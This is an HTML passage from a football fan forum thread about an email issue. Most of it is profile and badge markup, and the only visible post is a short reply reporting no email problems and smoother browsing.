    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T12:53:14Z&#039; title=&#039;11/10/25 12:53&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=352&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-9587">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/352-allardyces-tash/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to allardyces tash's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-352.png" alt="allardyces tash" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/352-allardyces-tash/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/352-allardyces-tash/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to allardyces tash's profile" class="ipsUsername" translate="no">allardyces tash</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-03-17T19:19:47Z' title='17/03/21 19:19' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 17, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					26/10/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158777' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158777_menu' data-ipsDialog-title="Share this post" id='elSharePost_158777' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158777' rel="nofollow" class='ipsType_blendLinks'>#2</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-158777" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=352&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-158777' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-158777_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-9587" data-commentapp="forums" data-commenttype="forums" data-commentid="158777" data-quotedata="{&quot;userid&quot;:352,&quot;username&quot;:&quot;allardyces tash&quot;,&quot;timestamp&quot;:1616008787,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:9587,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:158777}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-03-17T19:19:47Z' title='17/03/21 19:19' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 17, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158777' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158777_menu' data-ipsDialog-title="Share this post" id='elSharePost_158777' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158777' rel="nofollow" class='ipsType_blendLinks'>#2</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	I can't say I have had any issues with emails from PON, notifications have been fine. Site is much smoother to browse.
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-158844"></a>
<div id="comment-158844"></div>
<article data-ips-hook="postWrapper" id="elComment_158844" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
	
	
		<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="liampie is a moderator">
			<i class="fa-solid fa-shield-halved"></i>
		</span>
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="liampie is a moderator" hidden></span>
				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="liampie is a moderator">
							<span class='format-members'>Members</span>
						</a>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="Transparent" src="https://prideofnottingham.co.uk/uploads/moods/Transparent.png" data-ipsTooltip title="Transparent" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/73-liampie/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">14k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">21</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">23.3k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1741089600&amp;custom_date_end=1741089600" data-action="dayswonLog"  data-ipstooltip="" title="liampie had 169 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">169</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				31/12/12
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			23
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Beeston</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">liampie's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/" data-action="badgeLog" title="liampie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)"></a> Lv. 17</span>
				</div>
				<div>
					<span></span>
					
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(118909 /  * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/73-liampie/badges/"
                       data-action="badgeLog"
                       title="liampie's Badges">
                        View All 21 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-12T12:34:31Z&#039; title=&#039;12/10/25 12:34&#039; data-short=&#039;Oct 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-12T12:34:31Z&#039; title=&#039;12/10/25 12:34&#039; data-short=&#039;Oct 12&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 12, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 12&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T17:04:24Z&#039; title=&#039;08/10/25 17:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T17:04:24Z&#039; title=&#039;08/10/25 17:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T15:55:36Z&#039; title=&#039;08/10/25 15:55&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8, 2025&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=73&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/73-liampie/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-9587">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/73-liampie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to liampie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_04/94144090_10158336005854104_6209980672258342912_o.thumb.jpg.caa1bd20f0794b1db5e4163584e94578.jpg" alt="liampie" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/EternalIcon.png.0962db3030e4b85120f5dc1f5ed6a3de.png' loading="lazy" alt="Eternal Icon" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Eternal Icon (17/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/73-liampie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/73-liampie/?do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F9587-email-issue%252F' title="Go to liampie's profile" class="ipsUsername" translate="no">liampie</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="liampie is a moderator">
									<span class='format-members'>Members</span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Transparent" src="https://prideofnottingham.co.uk/uploads/moods/Transparent.png" data-ipsTooltip title="Transparent" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-03-24T17:39:17Z' title='24/03/21 17:39' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 24, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					31/12/12
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				23
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158844' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158844_menu' data-ipsDialog-title="Share this post" id='elSharePost_158844' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158844' rel="nofollow" class='ipsType_blendLinks'>#3</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-158844" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=73&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-158844' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-158844_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-9587" data-commentapp="forums" data-commenttype="forums" data-commentid="158844" data-quotedata="{&quot;userid&quot;:73,&quot;username&quot;:&quot;liampie&quot;,&quot;timestamp&quot;:1616607557,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:9587,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:158844}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-03-24T17:39:17Z' title='24/03/21 17:39' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 24, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/9587-email-issue/?do=findComment&amp;comment=158844' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_158844_menu' data-ipsDialog-title="Share this post" id='elSharePost_158844' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

